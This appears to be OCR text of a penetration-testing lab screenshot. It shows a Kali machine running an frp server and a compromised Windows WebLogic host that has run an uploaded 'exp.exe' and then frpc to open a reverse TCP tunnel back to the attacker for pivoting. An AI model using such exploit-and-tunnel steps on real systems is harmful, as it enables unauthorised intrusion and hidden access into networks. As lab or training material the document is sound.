 kali@kali: ~/Desktop/frp_0.44.0_linux_amd64
File Actions Edit View Help
zsh: corrupt history file /home/kali/.zsh_history
┌──(kali㉿kali)-[~/Desktop/frp_0.44.0_linux_amd64]
└─$ ./frps -c ./frps.ini
2022/09/10 04:57:35 [I] [root.go:209] frps uses config file: ./frps.ini
2022/09/10 04:57:35 [I] [service.go:194] frps tcp listen on 192.168.111.128:
8000
2022/09/10 04:57:35 [I] [service.go:293] Dashboard listen on 0.0.0.0:7600
2022/09/10 04:57:35 [I] [root.go:218] frps started successfully
2022/09/10 04:58:29 [I] [dashboard_api.go:70] Http request: [/api/serverinfo
]
2022/09/10 04:58:29 [I] [dashboard_api.go:63] Http response [/api/serverinfo
]: code [200]
2022/09/10 06:49:59 [I] [service.go:450] [1926e7f1a918ba44] client login inf
o: ip [192.168.111.80:49194] version [0.44.0] hostname [] os [windows] arch
[amd64]
2022/09/10 06:49:59 [I] [tcp.go:64] [1926e7f1a918ba44] [proxies] tcp proxy l
isten port [6000]
2022/09/10 06:49:59 [I] [control.go:465] [1926e7f1a918ba44] new proxy [proxi
es] type [tcp] success
root@kali: /home/kali
File Actions Edit View Help
2022/09/07 22:54 <DIR> config
2019/10/08 11:07 <DIR> console-ext
2022/09/10 15:25 7,168 exp.exe
2019/10/08 11:07 472 fileRealm.properties
2022/09/10 17:15 11,140,608 frpc.exe
2022/09/10 17:18 346 frpc.ini
2019/10/08 11:07 <DIR> init-info
2019/10/08 11:07 <DIR> lib
2019/10/08 11:07 <DIR> security
2019/10/08 11:07 <DIR> servers
2019/10/08 11:07 318 startWebLogic.cmd
2019/10/08 11:07 270 startWebLogic.sh
7 File(s) 11,157,873 bytes
10 Dir(s) 24,010,285,056 bytes free
C:\Oracle\Middleware\user_projects\domains\base_domain>exp.exe
exp.exe
C:\Oracle\Middleware\user_projects\domains\base_domain>frpc.exe
frpc.exe
2022/09/10 18:49:59 [I] [service.go:349] [1926e7f1a918ba44] login to server
success, get run id [1926e7f1a918ba44], server udp port [0]
2022/09/10 18:49:59 [I] [proxy_manager.go:144] [1926e7f1a918ba44] proxy adde
d: [proxies]
2022/09/10 18:49:59 [I] [control.go:181] [1926e7f1a918ba44] [proxies] start
proxy success
Network
Browse Network